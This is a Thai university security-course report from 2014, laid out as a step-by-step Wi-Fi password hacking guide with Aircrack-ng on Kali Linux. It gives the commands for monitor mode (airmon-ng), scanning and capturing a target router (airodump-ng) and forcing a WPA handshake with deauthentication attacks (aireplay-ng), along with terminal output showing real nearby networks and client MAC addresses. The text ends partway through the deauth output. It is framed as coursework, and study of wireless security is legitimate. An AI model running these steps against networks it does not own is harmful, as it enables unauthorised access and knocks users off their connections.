### Aircrack (Hack Password Wi-Fi)

วิชา 322376 INFORMATION AND COMMUNICATION TECHNOLOGY SECURITY

ความมั่นคงเทคโนโลยีสารสนเทศและการสื่อสาร

เสนอ

ผศ.คร.จักรชัย โสอินทร์

#### จัดทำโดย

| นายธิติรัตน์     | เวียงเงิน     | 553020991-4 |
|------------------|---------------|-------------|
| นายกิตติณัฏฐ์    | ไปรเวทย์      | 553020423-1 |
| นางสาวชุติกาญจน์ | โพธิ์ประพันธ์ | 553020981-7 |
| นายเอกพันธ์      | พุทสะท้าน     | 553020479-4 |
| นายอติวิชญ์      | ต้องจิตร์     | 553021033-9 |
| นางสาวมัลลิกา    | วิมลพันธ์     | 553020461-3 |

Sec 4 กลุ่มที่ 12

สาขาวิชาเทคโนโลยีสารสนเทศและการสื่อสาร(โครงการพิเศษ) ภาควิชาวิทยาการคอมพิวเตอร์ มหาวิทยาลัยขอนแก่น ปีการศึกษา 2557 ภาคเรียนที่ 1 ขั้นตอนการทำ Aircrack (Hack Password Wi-Fi)

## ติดตั้ง kali linux โดยสามารถdownload ใด้ที่ http://www.kali.org/downloads/

เมื่อติดตั้งเสร็จแล้วจะพบหน้าต่างดังภาพ



1.เมื่อทำการติดตั้งเสร็จให้เลือกที่ Other...

|                | 1 I             |  |
|----------------|-----------------|--|
|                | admin-PC        |  |
| Ot             | her             |  |
| Username:      | oot             |  |
|                |                 |  |
| System Default | ✓ Cancel Log In |  |
|                |                 |  |
|                |                 |  |

#### 2.ใส่ Username = root, Password = root

|                  | ~               |        |  |
|------------------|-----------------|--------|--|
|                  |                 |        |  |
|                  | admin-PC        |        |  |
| Other            |                 |        |  |
| Password:        |                 |        |  |
|                  |                 |        |  |
| System Default 🗸 | Cancel          | Log In |  |
|                  |                 |        |  |
| The quieter vo   | u become the mo |        |  |

#### จะทำการloginเข้ามาใน kali linux



### 3.เลือกที่ terminal

| 0 | Ţ.              | 1.                            | e                                      |       |
|---|-----------------|-------------------------------|----------------------------------------|-------|
|   | Applications Pl | aces 🥑 国                      |                                        | 114 - |
|   |                 | Terminal<br>Use the command l | line                                   |       |
|   | Computer        |                               |                                        |       |
|   |                 |                               | · · ·································· |       |
|   | usb0            |                               |                                        |       |
|   |                 |                               | -                                      |       |
|   |                 |                               |                                        |       |
|   |                 |                               |                                        |       |

#### จะมีหน้าต่าง command line ขึ้นมา



4.พิมพ์กำสั่ง airmon-ng เพื่อดูว่ามี Interface ใดใช้งานได้บ้าง



5.ทำการ start inerfaceนั้น ด้วยคำสั่ง airmon-ng start wlan0

\*และอย่างลืม kill PID ด้วยคำสั่ง (kill 2653),(kill 2746)

\*\*(สังเกตุ monitor mode enabled on mon0)





#### 6.ทำการตรวจสอบว่ามี Wi-Fi ตัวไหนที่เราสามารถใช้ได้บ้าง ด้วยคำสั่ง airodump-ng mon0

# จะแสดง Wi-Fi ที่สามารถใช้งานได้ขึ้นมา

|                                                                                                    |                                                                                                    |                                                                                          |                                                                                             |                                                                                                    |                                                                                                    |                                                                                                  |                                                             |                                                                                                    |                    | -   |   |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|-----|---|---|
| Applications Place                                                                                                    | es 🧧 💽                                                                                                    |                                                                                          |                                                                                             |                                                                                                    |                                                                                                    |                                                                                                  |                                                             |                                                                                                    |                    | -   |   |   |
|                                                                                                    |                                                                                                    |                                                                                          |                                                                                             |                                                                                                    |                                                                                                    |                                                                                                  | Wed Oct                                                     | 29, 12:52 AM                                                                                                    | State State States | •   |   |   |
| File Edit View 5                                                                                                    |                                                                                                    |                                                                                          |                                                                                             |                                                                                                    |                                                                                                    | root                                                                                             | t@admin-                                                    | PC: ~                                                                                                    |                    | E 4 | * | 6 |
| Cort view St                                                                                                    | earch ler                                                                                                    | minal Help                                                                               |                                                                                             |                                                                                                    |                                                                                                    |                                                                                                  |                                                             |                                                                                                    |                    |     |   |   |
| CH 12 ][ Elapsed                                                                                                    | l: 8 s ][                                                                                                    | 2014-10-2                                                                                | 9 00:52                                                                                     |                                                                                                    |                                                                                                    |                                                                                                  |                                                             |                                                                                                    |                    |     |   |   |
| BSSID                                                                                                    | PwR                                                                                                    | Beacons                                                                                  | #Data,                                                                                      | #/s CH                                                                                                    | MB ENG                                                                                                    | CIPHE                                                                                            | RAUTH                                                       | ESSTD                                                                                                    |                    |     |   |   |
| B0:C5:54:D0:78:F<br>F8:D1:11:2C:1F:64<br>F8:D1:11:2C:1F:64<br>F8:D1:11:2C:16:40<br>F8:D1:11:2C:04:B0<br>00:62:6F:C7:04:B0<br>00:62:6F:C7:04:B0<br>00:62:6F:C7:04:B0<br>00:62:6F:C7:04:B0<br>00:62:6F:C7:04:B0<br>00:62:6F:C7:04:B0<br>00:62:6F:C2:7C:C0<br>E4:32:C8:73:88:F1<br>80:98:F5:70:A3<br>00:62:6F:C2:7C:C1<br>20:96:06:77:3EF<br>C2:9F:D8:97:4E:F9<br>C2:9F:D8:97:4E:F9<br>C2:9F:D8:97:4E:F9<br>C2:9F:D8:97:4E:F9<br>C3:9F:D8:97:4E:F9<br>C3:9F:D8:97<br>C3:9F:D8:97<br>C3: | 0         -89           8         -49           0         -76           9         -76           9         -76           9         -76           9         -76           9         -82           -82         -82           -84         -82           -84         -86           -87         -87           -88         -88           -90         -90 | 2<br>14<br>22<br>21<br>16<br>16<br>15<br>17<br>2<br>8<br>8<br>6<br>7<br>7<br>7<br>6<br>1 | 0<br>0<br>1<br>5<br>6<br>5<br>2<br>4<br>1<br>4<br>0<br>1<br>1<br>0<br>0<br>2<br>1<br>0<br>0 | 0 11<br>0 6 6<br>0 11<br>0 7 1<br>0 3 3<br>0 6 13<br>0 6 8<br>0 13<br>0 6 8<br>0 8<br>0 8<br>0 8<br>0 8<br>0 8<br>0 8<br>0 8<br>0 8<br>0 8<br>0 | 54e. WPA<br>54e. WPA<br>54e. WPA<br>54e. WPA<br>54e. OPN<br>54e. OPN<br>54e. OPN<br>54e. OPN<br>54e. MPA<br>54e. WPA<br>54e. WPA<br>54e. WPA<br>54e. WPA<br>54e. OPN<br>54e. OPN<br>54e. OPN<br>54e. OPN<br>54e. OPN<br>54e. OPN | 2 CCMP<br>2 CCMP<br>2 CCMP<br>2 CCMP<br>2 CCMP<br>2 CCMP<br>2 CCMP<br>2 CCMP<br>2 CCMP<br>2 CCMP | PSK E<br>PSK E<br>PSK E<br>PSK E<br>PSK E<br>PSK E<br>PSK E | Ball<br>BaanPoo WiFi4<br>BaanPoo WiFi5<br>BaanPoo WiFi5<br>BaanPoo WiFi5<br>MiFi5<br>MiFi5 |                    |     |   |   |
| BSSID                                                                                                    | STATION                                                                                                    | •                                                                                        | PWR                                                                                         | Rate                                                                                                    | Lost                                                                                                    | Frames                                                                                           | Probe                                                       | me, the more you are able to h                                                                                                    |                    |     |   |   |
| not associated)<br>not associated)<br>0:AA:4B:C0:A7:E4<br>8:7F:74:4B:B6:7C<br>8:7F:74:4B:B6:7C<br>4:32:CB:73:6B:F1<br>0t@admin-PC:-4                                                                                                    | 8C:7B:9<br>84:4B:F<br>8C:A9:8<br>C4:17:F<br>C4:A8:1<br>00:1F:3                                                                                                    | D:75:32:24<br>5:C2:7C:A9<br>2:43:BF:22<br>E:A7:AF:08<br>D:50:E9:97<br>C:24:C7:84         | -84<br>-92<br>-75<br>-1<br>-1<br>-91                                                        | 0 - 1<br>0 - 1<br>0 -36<br>11 - 0<br>11 - 0<br>0 - 1e                                                                                           | 16<br>6<br>6<br>8<br>18                                                                                                    | 3<br>2<br>1<br>4<br>5<br>5                                                                       | Romanti<br>kook@wi                                          | c F2/1<br>f1                                                                                                    |                    |     |   |   |
|                                                                                                    |                                                                                                    |                                                                                          |                                                                                             |                                                                                                    |                                                                                                    |                                                                                                  |                                                             |                                                                                                    |                    |     |   |   |

7.ทำการเลือก mac add ของ router ที่จะ hack และทำการเขียน flie การเข้ารหัสของ router ตัวนั้นออกมาเก็บ ไว้ในเครื่องเรา ด้วยใช้คำสั่ง airodump-ng –c (channel) --write (ชื่อไฟล์) –bssid (mac add) mon0



|                                                                                                    | 111                                                                                                    |                                                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                          |
| Applications Places 😴 🗔                                                                                                    | roat                                                                                                    | <b>Ved Oct 29, 12:57 AM</b>                              |
| CH 1 ][ Elapsed: 1 min ][ 2014-10-29<br>BSSID PWR RXQ Beacons<br>F8:D1:11:2C:1F:68 -51 89 919<br>BSSID STATION<br>F8:D1:11:2C:1F:68 AC:3C:08:81:6D:17 | 9 00:57 ][ fixed channel fon0:<br>#Data, #/s CH MB ENC C<br>343 1 1 54e. WPA2 C<br>PWR Rate Lost Frames<br>-52 0e-1 0 16 | -1<br>IPHER AUTH ESSID<br>CMP PSK BaanPoo WiF14<br>Probe |

8.ทำการส่งเข้ามูลไป เพื่อให้ไฟล์ที่เราสร้างขึ้นมาตอบรับกัน (handshake)

ด้วยคำสั่ง aireplay-ng –deauth 0 –a (mac add) –c (station เครื่องเรา) mon0

|                             |                      |                     |                  |                     | ALC CON      |
|-----------------------------|----------------------|---------------------|------------------|---------------------|--------------|
| plications Places 🥰 📐       |                      | The second second   | Wed Oct 29, 12:  | 59 AM               |              |
|                             |                      |                     |                  |                     |              |
| e Edit View Search Terminal | Help                 |                     |                  |                     |              |
| t@admin-PC:~# aireplay-ng   | deauth 0 -a F8:D     | 01:11:2C:1F:68 -c A | C:3C:0B:81:6D:1  | 7 mon@              |              |
|                             |                      |                     |                  |                     |              |
|                             |                      |                     |                  |                     |              |
|                             | Eile Edit Minus Coos | root@a              | idmin-PC: ~      | *                   | - • ×        |
|                             | File Edit View Sear  | ch Terminal Help    |                  |                     |              |
|                             | CH 1 ][ Elapsed:     | 4 mins ][ 2014-10-2 | 29 00:59 ][ fixe | ed channel mon0: -1 |              |
|                             | BSSID                | PWR RXQ Beacons     | #Data, #/s (     | CH MB ENC CIPHER    | R AUTH ESSID |
|                             | F8:D1:11:2C:1F:68    | -44 97 2252         | 865 11           | 1 54e. WPA2 CCMP    | PSK BaanPoo  |
|                             | BSSID                | STATION             | PWR Rate         | Lost Frames Pro     | be           |
|                             | F8:D1:11:2C:1F:68    | AC:3C:0B:81:6D:17   | -49 Ge- 1        | 0 19                |              |
|                             |                      |                     |                  |                     |              |
|                             |                      |                     |                  |                     |              |
|                             |                      | <b>D</b> ⁄          |                  |                     |              |
|                             |                      |                     |                  |                     |              |
|                             |                      |                     |                  |                     |              |
|                             |                      |                     |                  |                     |              |
|                             |                      |                     |                  |                     |              |
|                             |                      |                     |                  |                     |              |

| 4                                                                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                           | Wed Oct 29, 1                                                                                                    | L:27 AM                                                                                                    |                                                                                                    | **x B                                                                                                    | *                                                                                                    | Troot                                                                                                    |
| PC: *                                                                                     | File Edit                                                                                                    | View Search Terminal                                                                                                    | root@admin-PC: ~<br>Help                                                                                                    |                                                                                                    |                                                                                                    | - • ×                                                                                                    |
| 01:27 ][ WPA handshake<br>#Data, #/s CH MB<br>542 0 1 54e.<br>PWR Rate Lost<br>-61 0e-1 0 | root@adm;         e: F8:D1:17 mon1         01:27:01         01:27:01         01:27:03         WPA2 CCMF01:27:03         Frames         F1:27:04         01:27:05         01:27:05         01:27:06         01:27:07         01:27:08         01:27:09         01:27:07         01:27:06         01:27:07         01:27:07         01:27:06         01:27:07         01:27:06         01:27:07         01:27:06         01:27:07         01:27:06         01:27:07         01:27:06         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07         01:27:07 <th>In-PC:~# aireplay-ng<br/>Waiting for beacon<br/>Sending 64 directe<br/>Sending 64 directe<br/>Sending 64 directe<br/>Sending 64 directe<br/>Sending 64 directe<br/>Sending 64 directe<br/>Sending 64 directe<br/>Sending 64 directe<br/>Sending 64 directe<br/>Sending 64 directe<br/>Canding 64 directe<br/>Sending 64 directe<br/>Sending 64 directe<br/>Sending 64 directe<br/>Canding 64 directe<br/>Canding 64</th> <th>deauth 0 -a F8<br/>frame (BSSID: F8<br/>d DeAuth. STMAC:<br/>d DeAuth. STMAC:<br/>d DeAuth. STMAC:<br/>d DeAuth. STMAC:<br/>d DeAuth. STMAC:<br/>d DeAuth. STMAC:<br/>d DeAuth. STMAC:<br/>d DeAuth. STMAC:<br/>d DeAuth. STMAC:<br/>d DeAuth. STMAC:<br/>a DeAuth. STMAC:<br/>a ireplay-ngd</th> <th>:D1:11:2C:1F:60<br/>:D1:11:2C:1F:61<br/>[AC:3C:0B:81:60<br/>[AC:3C:0B:81:61<br/>[AC:3C:0B:81:61<br/>[AD:3C:3D[] [AD:3C:3D[] [AD:3C:</th> <th>3 -c AC:3C:08:<br/>2) on channel<br/>0:17] [67 68 /<br/>0:17] [72/2 /<br/>0:17] [72/2 /<br/>0:17] [64 63 /<br/>0:17] [64 64 /<br/>0:17] [0 64 /<br/>0:17] [0 64 /<br/>0:17] [0 64 /<br/>0:17] [0 64 /<br/>0:17] [0 64 /<br/>0:17] [0 64 /<br/>0:17] [0 64 /<br/>0:17] [0 64 /<br/>0:17] [0 64 /<br/>0:17] [0 64 /<br/>0:17] [0 64 /<br/>0:17] [0 64 /<br/>0:17] [0 64 /</th> 